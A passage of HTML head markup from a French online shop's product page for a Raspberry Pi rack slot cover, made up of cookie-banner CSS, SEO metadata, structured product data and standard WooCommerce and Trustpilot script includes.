1.5);--cmplz_text_color:#222222;--cmplz_hyperlink_color:#1E73BE;--cmplz_text_font_size:12px;--cmplz_link_font_size:12px;--cmplz_category_body_font_size:12px;--cmplz_button_accept_background_color:#1E73BE;--cmplz_button_accept_border_color:#1E73BE;--cmplz_button_accept_text_color:#ffffff;--cmplz_button_deny_background_color:#f9f9f9;--cmplz_button_deny_border_color:#f2f2f2;--cmplz_button_deny_text_color:#222222;--cmplz_button_settings_background_color:#f9f9f9;--cmplz_button_settings_border_color:#f2f2f2;--cmplz_button_settings_text_color:#333333;--cmplz_button_border_radius:6px 6px 6px 6px;--cmplz_button_font_size:15px;--cmplz_category_header_always_active_color:green;--cmplz_category_header_title_font_size:14px;--cmplz_category_header_active_font_size:12px;--cmplz-manage-consent-height:50px;--cmplz-manage-consent-offset:-35px;--cmplz_slider_active_color:#1e73be;--cmplz_slider_inactive_color:#F56E28;--cmplz_slider_bullet_color:#ffffff}#cmplz-manage-consent .cmplz-manage-consent{margin:unset;z-index:9998;color:var(--cmplz_text_color);background-color:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);border-bottom-left-radius:0;border-bottom-right-radius:0;line-height:initial;position:fixed;bottom:var(--cmplz-manage-consent-offset);min-width:100px;height:var(--cmplz-manage-consent-height);right:40px;padding:15px;cursor:pointer;animation:.5s forwards mc_slideOut}#cmplz-manage-consent .cmplz-manage-consent:active{outline:0;border:none}#cmplz-manage-consent .cmplz-manage-consent.cmplz-dismissed{display:none}#cmplz-manage-consent .cmplz-manage-consent:focus,#cmplz-manage-consent .cmplz-manage-consent:hover{animation:.5s forwards mc_slideIn;animation-delay:0}@-webkit-keyframes mc_slideIn{100%{bottom:0}}@keyframes mc_slideIn{100%{bottom:0}}@-webkit-keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}@keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}.cmplz-cookiebanner{max-height:calc(100vh - 20px);position:fixed;height:auto;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);grid-template-rows:minmax(0,1fr);z-index:99999;background:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);padding:15px 20px;display:grid;grid-gap:10px}.cmplz-cookiebanner a{transition:initial}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn.tcf{display:none}.cmplz-cookiebanner.cmplz-dismissed{display:none}.cmplz-cookiebanner .cmplz-body{width:100%;grid-column:span 3;overflow-y:auto;overflow-x:hidden;max-height:55vh}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-track{border-radius:10px;-webkit-box-shadow:inset 0 0 2px transparent;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar{width:5px;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-thumb{background-color:var(--cmplz_button_accept_background_color);border-radius:10px}@media (min-width:350px){.cmplz-cookiebanner .cmplz-body{min-width:300px}}.cmplz-cookiebanner .cmplz-divider{margin-left:-20px;margin-right:-20px}.cmplz-cookiebanner .cmplz-header{grid-template-columns:100px 1fr 100px;align-items:center;display:grid;grid-column:span 3}.cmplz-cookiebanner .cmplz-logo svg{max-height:35px;width:inherit}.cmplz-cookiebanner .cmplz-logo img{max-height:40px;width:inherit}.cmplz-cookiebanner .cmplz-title{justify-self:center;grid-column-start:2;font-size:var(--cmplz_title_font_size);color:var(--cmplz_text_color);font-weight:500}.cmplz-cookiebanner .cmplz-close{line-height:20px;justify-self:end;grid-column-start:3;font-size:20px;cursor:pointer;width:20px;height:20px;color:var(--cmplz_text_color)}.cmplz-cookiebanner .cmplz-close svg{width:20px;height:20px}.cmplz-cookiebanner .cmplz-close:hover{text-decoration:none;line-height:initial;font-size:18px}.cmplz-cookiebanner .cmplz-message{word-wrap:break-word;font-size:var(--cmplz_text_font_size);line-height:var(--cmplz_text_line_height);color:var(--cmplz_text_color);margin-bottom:5px}.cmplz-cookiebanner .cmplz-message a{color:var(--cmplz_hyperlink_color)}.cmplz-cookiebanner .cmplz-buttons,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-divider,.cmplz-cookiebanner .cmplz-links,.cmplz-cookiebanner .cmplz-message{grid-column:span 3}.cmplz-cookiebanner .cmplz-categories .cmplz-category{background-color:rgba(239,239,239,.5)}.cmplz-cookiebanner .cmplz-categories .cmplz-category:not(:last-child){margin-bottom:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header{display:grid;grid-template-columns:1fr auto 15px;grid-template-rows:minmax(0,1fr);align-items:center;grid-gap:10px;padding:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-category-title{font-weight:500;grid-column-start:1;justify-self:start;font-size:var(--cmplz_category_header_title_font_size);color:var(--cmplz_text_color);margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active{font-size:var(--cmplz_category_header_active_font_size);font-weight:500;color:var(--cmplz_category_header_always_active_color)}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active label{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox{display:flex;align-items:center;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox input[data-category=cmplz_functional]{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-icon.cmplz-open{grid-column-start:3;cursor:pointer;content:'';transform:rotate(0);-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;background-size:cover;height:18px;width:18px}.cmplz-cookiebanner .cmplz-categories .cmplz-category[open] .cmplz-icon.cmplz-open{transform:rotate(180deg)}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary{display:block}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::-webkit-details-marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-description{font-size:var(--cmplz_category_body_font_size);color:var(--cmplz_text_color);margin:0;max-width:100%;padding:10px}.cmplz-cookiebanner .cmplz-buttons{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn{height:45px;padding:10px;margin:initial;width:100%;white-space:nowrap;border-radius:var(--cmplz_button_border_radius);cursor:pointer;font-size:var(--cmplz_button_font_size);font-weight:500;text-decoration:none;line-height:20px;text-align:center;flex:initial}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn:hover{text-decoration:none}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-accept{background-color:var(--cmplz_button_accept_background_color);border:1px solid var(--cmplz_button_accept_border_color);color:var(--cmplz_button_accept_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-deny{background-color:var(--cmplz_button_deny_background_color);border:1px solid var(--cmplz_button_deny_border_color);color:var(--cmplz_button_deny_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-view-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-save-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn{display:flex;align-items:center;justify-content:center;padding:initial}@media (max-width:425px){.cmplz-cookiebanner .cmplz-header .cmplz-title{display:none}.cmplz-cookiebanner .cmplz-category .cmplz-category-header{grid-template-columns:1fr!important}.cmplz-cookiebanner .cmplz-message{margin-right:5px}.cmplz-cookiebanner .cmplz-links.cmplz-information{display:initial;text-align:center}}.cmplz-cookiebanner .cmplz-links{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-links.cmplz-information{justify-content:space-between}.cmplz-cookiebanner .cmplz-links.cmplz-documents{justify-content:center}.cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cmplz_hyperlink_color);font-size:var(--cmplz_link_font_size);text-decoration:underline;margin:0}.cmplz-cookiebanner .cmplz-links .cmplz-link.cmplz-read-more-purposes{display:none}.cmplz-cookiebanner .cmplz-links ul{margin:0;padding:0;list-style:none;display:flex;gap:var(--cmplz_banner_margin);justify-content:center}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:none}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:block}.cmplz-cookiebanner{top:initial;left:10px;bottom:10px;transform:initial}@media (max-width:768px){.cmplz-cookiebanner{left:initial;right:initial;bottom:0;width:100%}.cmplz-cookiebanner .cmplz-buttons{flex-direction:column}#cmplz-manage-consent .cmplz-manage-consent{display:none}}@media (min-width:768px){.cmplz-cookiebanner{min-width:var(--cmplz_banner_width);max-width:100%;display:grid;grid-row-gap:10px}.cmplz-categories,.cmplz-message{width:calc(var(--cmplz_banner_width) - 42px)}}#cmplz-manage-consent .cmplz-manage-consent{left:40px;right:initial}.cmplz-cookiebanner .cmplz-btn.cmplz-manage-options,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-link.cmplz-manage-options,.cmplz-cookiebanner .cmplz-manage-vendors,.cmplz-cookiebanner .cmplz-save-preferences{display:none}.cmplz-cookiebanner .cmplz-categories.cmplz-fade-in{animation:1s fadeIn;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-o-animation:1s fadeIn;-ms-animation:fadeIn 1s;display:block}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.cmplz-cookiebanner .cmplz-statistics:not(.cmplz-tcf),.cmplz-manage-consent-container .cmplz-statistics:not(.cmplz-tcf){display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox{position:relative}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox{opacity:0;margin:0;margin-top:-10px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;position:absolute;z-index:1;top:0;left:0;width:40px;height:20px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:focus+.cmplz-label:before{box-shadow:0 0 0 2px #245fcc}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label::before{display:block;background-color:var(--cmplz_slider_active_color);content:"";padding-left:6px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label:after{left:14px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label{position:relative;padding-left:30px;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after,.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{box-sizing:border-box;position:absolute;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:background-color .3s,left .3s}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{display:block;content:"";color:#fff;box-sizing:border-box;font-family:FontAwesome,sans-serif;padding-left:23px;font-size:12px;line-height:20px;background-color:var(--cmplz_slider_inactive_color);left:0;top:-7px;height:15px;width:28px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after{display:block;content:"";letter-spacing:20px;background:var(--cmplz_slider_bullet_color);left:4px;top:-5px;height:11px;width:11px}.cmplz-cookiebanner{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}#cmplz-manage-consent .cmplz-manage-consent{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show:hover{transition-duration:1s;box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:block}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.bundle_price,.from,.price,.product-selector__price,.total,.woocommerce-Price-amount{visibility:collapse}#woo_pp_ec_button_product{visibility:collapse}.single-product div.product form.cart .single_add_to_cart_button{visibility:hidden}.gpls_rfq_set{visibility:visible!important}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible!important}.related .amount,.related .bundle_price,.related .price,.related .total,.related .woocommerce-Price-amount{visibility:visible!important}</style><link rel="preload" data-rocket-preload as="image" href="https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-600x250.jpg" imagesrcset="https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-600x250.jpg 600w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-300x125.jpg 300w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-400x167.jpg 400w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-1300x542.jpg 1300w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-768x320.jpg 768w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-1536x640.jpg 1536w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-10x4.jpg 10w, https://envytech.fr/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg 1920w" imagesizes="auto, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Couvercle la fente Raspberry Pi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="zr-sbc-601 - Couvercle de fente pour Raspberry Pi" />
<meta property="og:description" content="Couvercle la fente Raspberry Pi" />
<meta property="og:url" content="https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/" />
<meta property="og:site_name" content="Envytech" />
<meta property="og:updated_time" content="2024-07-23T09:15:52+02:00" />
<meta property="og:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg" />
<meta property="og:image:secure_url" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="couvercle de fente" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="7.04" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="zr-sbc-601 - Couvercle de fente pour Raspberry Pi" />
<meta name="twitter:description" content="Couvercle la fente Raspberry Pi" />
<meta name="twitter:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="7,04&nbsp;&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://envytech.fr/#place","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"}},{"@type":["HardwareStore","Organization"],"@id":"https://envytech.fr/#organization","name":"Envytech","url":"https://envytech.fr","sameAs":["https://www.linkedin.com/company/envytech/"],"email":"info@envytech.fr","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"},"logo":{"@type":"ImageObject","@id":"https://envytech.fr/#logo","url":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","contentUrl":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","caption":"Envytech","inLanguage":"fr-FR","width":"1024","height":"1024"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://envytech.fr/#place"},"image":{"@id":"https://envytech.fr/#logo"},"telephone":"+33609228055"},{"@type":"WebSite","@id":"https://envytech.fr/#website","url":"https://envytech.fr","name":"Envytech","publisher":{"@id":"https://envytech.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg","width":"1920","height":"800","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://envytech.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://envytech.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/","name":"zr-sbc-601 &#8211; Couvercle de fente pour Raspberry Pi"}}]},{"@type":"ItemPage","@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/#webpage","url":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/","name":"zr-sbc-601 - Couvercle de fente pour Raspberry Pi","datePublished":"2023-08-25T10:54:42+02:00","dateModified":"2024-07-23T09:15:52+02:00","isPartOf":{"@id":"https://envytech.fr/#website"},"primaryImageOfPage":{"@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/#breadcrumb"}},{"@type":"Product","name":"zr-sbc-601 - Couvercle de fente pour Raspberry Pi ","description":"Couvercle la fente Raspberry Pi","sku":"zr-sbc-601","category":"Kits de montage en rack &gt; Accessoires rack &gt; Couvercles de fente","mainEntityOfPage":{"@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/#webpage"},"image":[{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg","height":"800","width":"1920"}],"offers":{"@type":"Offer","price":"7.04","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/","seller":{"@type":"Organization","@id":"https://envytech.fr/","name":"Envytech","url":"https://envytech.fr","logo":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png"},"priceSpecification":{"price":"7.04","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_accessoire-pour-le-kit","value":"UM-SBC-201, UM-SBC-202, UM-SBC-203, UM-SBC-204, UM-SBC-209, UM-SBC-210, UM-SBC-305, UM-SBC-306"},{"@type":"PropertyValue","name":"pa_materiau","value":"Acier"},{"@type":"PropertyValue","name":"pa_dimensions","value":"60 x 24 x 87,5 mm"},{"@type":"PropertyValue","name":"pa_marque","value":"RACKNEX"}],"@id":"https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux" href="https://envytech.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux des commentaires" href="https://envytech.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fzr-sbc-601-couvercle-de-fente-pour-raspberry-pi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fzr-sbc-601-couvercle-de-fente-pour-raspberry-pi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>

<style id='global-styles-inline-css'></style>



<style id='woocommerce-inline-inline-css'></style>

















<style id='gpls_woo_rfq_css-inline-css'></style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"T8TVraVTHFRLPdCW","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://envytech.fr/mon-devis/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0ea922671066bc8ac35e2db1c07a48","fragment_name":"wc_fragments_be0ea922671066bc8ac35e2db1c07a48","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
